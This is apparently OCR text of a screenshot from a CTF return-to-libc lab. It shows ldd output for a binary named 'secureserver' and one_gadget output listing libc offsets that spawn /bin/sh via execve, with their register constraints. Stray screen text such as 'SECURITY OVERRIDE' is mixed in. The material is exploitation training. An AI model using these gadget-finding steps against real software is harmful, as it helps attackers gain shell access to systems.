 Applications Places System
Terminal
File Edit View Search Terminal Help
[crystal@parrot]─[~/Desktop/CTF/pwn/binary_exploitation_101/06-return_to_libc/64-bit]
$ldd secureserver
linux-vdso.so.1 (0x00007ffff7fd0000)
Downloads
libc.so.6 => /lib/x86_64-linux-gnu/libc.so.6 (0x00007ffff7dde000)
/lib64/ld-linux-x86-64.so.2 (0x00007ffff7fd2000)
[crystal@parrot]─[~/Desktop/CTF/pwn/binary_exploitation_101/06-return_to_libc/64-bit]
$one_gadget /lib/x86_64-linux-gnu/libc.so.6
0xcbd1a execve("/bin/sh", r12, r13)
constraints:
[r12] == NULL || r12 == NULL
[r13] == NULL || r13 == NULL
0xcbd1d execve("/bin/sh", r12, rdx)
constraints:
[r12] == NULL || r12 == NULL
[rdx] == NULL || rdx == NULL
SECURITY OVERRIDE
0xcbd20 execve("/bin/sh", rsi, rdx)
constraints:
[rsi] == NULL || rsi == NULL
[rdx] == NULL || rdx == NULL
[crystal@parrot]─[~/Desktop/CTF/pwn/binary_exploitation_101/06-return_to_libc/64-bit]
$
Trash CTF
Menu Terminal [david942j/one_gadget... [exploit.py - VSCodium]